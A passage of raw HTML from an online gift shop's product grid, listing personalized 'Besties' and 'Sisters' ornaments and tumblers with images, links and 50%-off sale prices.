        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-158629.jpg?v=1762474728&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-158629.jpg?v=1762474728&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-158629.jpg?v=1762474728&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-158629.jpg?v=1762474728&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-158629.jpg?v=1762474728&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-158629.jpg?v=1762474728&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-158629.jpg?v=1762474728 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-158629.jpg?v=1762474728&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Besties Forever - Personalized Circle Ornament (QH) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7160638537810-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-340613.jpg?v=1718947415&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-340613.jpg?v=1718947415&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-340613.jpg?v=1718947415&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-340613.jpg?v=1718947415&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-340613.jpg?v=1718947415&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-340613.jpg?v=1718947415&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-340613.jpg?v=1718947415 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-besties-forever-personalized-circle-ornament-qh-340613.jpg?v=1718947415&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-besties-forever-personalized-circle-ornament-qh"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7160638537810"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7160638537810 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7160638537810"
              >
                Besties - Besties Forever - Personalized Circle Ornament (QH)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7160638537810"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7160638537810"
            
          >
            <a
              href="/products/besties-besties-forever-personalized-circle-ornament-qh"
              id="CardLink-template--15782520324178__main-collection-product-grid-7160638537810"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7160638537810 Badge-template--15782520324178__main-collection-product-grid-7160638537810"
            >
              Besties - Besties Forever - Personalized Circle Ornament (QH)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7160638537810"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-334858.jpg?v=1762475909&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-334858.jpg?v=1762475909&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-334858.jpg?v=1762475909&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-334858.jpg?v=1762475909&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-334858.jpg?v=1762475909&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-334858.jpg?v=1762475909&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-334858.jpg?v=1762475909 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-334858.jpg?v=1762475909&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (LT) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7207501660242-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-781657.jpg?v=1718947512&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-781657.jpg?v=1718947512&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-781657.jpg?v=1718947512&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-781657.jpg?v=1718947512&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-781657.jpg?v=1718947512&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-781657.jpg?v=1718947512&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-781657.jpg?v=1718947512 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt-781657.jpg?v=1718947512&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7207501660242"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7207501660242 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7207501660242"
              >
                Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (LT)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7207501660242"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7207501660242"
            
          >
            <a
              href="/products/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-lt"
              id="CardLink-template--15782520324178__main-collection-product-grid-7207501660242"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7207501660242 Badge-template--15782520324178__main-collection-product-grid-7207501660242"
            >
              Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (LT)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7207501660242"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-557735.jpg?v=1762471825&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-557735.jpg?v=1762471825&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-557735.jpg?v=1762471825&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-557735.jpg?v=1762471825&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-557735.jpg?v=1762471825&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-557735.jpg?v=1762471825&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-557735.jpg?v=1762471825 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-557735.jpg?v=1762471825&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters - Sisters Forever - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7078353338450-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-930776.jpg?v=1718951391&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-930776.jpg?v=1718951391&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-930776.jpg?v=1718951391&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-930776.jpg?v=1718951391&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-930776.jpg?v=1718951391&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-930776.jpg?v=1718951391&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-930776.jpg?v=1718951391 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-forever-personalized-wine-tumbler-930776.jpg?v=1718951391&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-sisters-forever-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7078353338450"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7078353338450 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7078353338450"
              >
                Sisters - Sisters Forever - Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7078353338450"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7078353338450"
            
          >
            <a
              href="/products/sisters-sisters-forever-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7078353338450"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7078353338450 Badge-template--15782520324178__main-collection-product-grid-7078353338450"
            >
              Sisters - Sisters Forever - Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7078353338450"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-844263.jpg?v=1762471581&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-844263.jpg?v=1762471581&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-844263.jpg?v=1762471581&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-844263.jpg?v=1762471581&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-844263.jpg?v=1762471581&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-844263.jpg?v=1762471581&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-844263.jpg?v=1762471581 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-844263.jpg?v=1762471581&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters Forever Customized 20oz Insulated Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7066831716434-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-534648.jpg?v=1718951509&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-534648.jpg?v=1718951509&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-534648.jpg?v=1718951509&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-534648.jpg?v=1718951509&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-534648.jpg?v=1718951509&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-534648.jpg?v=1718951509&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-534648.jpg?v=1718951509 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-forever-customized-20oz-insulated-tumbler-534648.jpg?v=1718951509&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-forever-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7066831716434"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7066831716434 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7066831716434"
              >
                Sisters Forever Customized 20oz Insulated Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7066831716434"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7066831716434"
            
          >
            <a
              href="/products/sisters-forever-personalized-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7066831716434"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7066831716434 Badge-template--15782520324178__main-collection-product-grid-7066831716434"
            >
              Sisters Forever Customized 20oz Insulated Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7066831716434"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-338776.jpg?v=1762471619&width=165 165w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-338776.jpg?v=1762471619&width=360 360w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-338776.jpg?v=1762471619&width=533 533w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-338776.jpg?v=1762471619&width=720 720w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-338776.jpg?v=1762471619&width=940 940w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-338776.jpg?v=1762471619&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-338776.jpg?v=1762471619 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-338776.jpg?v=1762471619&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="20oz Personalized Stainless Steel Tumbler - Besties Forever Edition - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7069610442834-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-857493.jpg?v=1718947281&width=165 165w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-857493.jpg?v=1718947281&width=360 360w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-857493.jpg?v=1718947281&width=533 533w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-857493.jpg?v=1718947281&width=720 720w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-857493.jpg?v=1718947281&width=940 940w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-857493.jpg?v=1718947281&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-857493.jpg?v=1718947281 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-stainless-steel-tumbler-besties-forever-edition-857493.jpg?v=1718947281&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-forever-personalized-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7069610442834"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7069610442834 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7069610442834"
              >
                20oz Personalized Stainless Steel Tumbler - Besties Forever Edition
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7069610442834"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
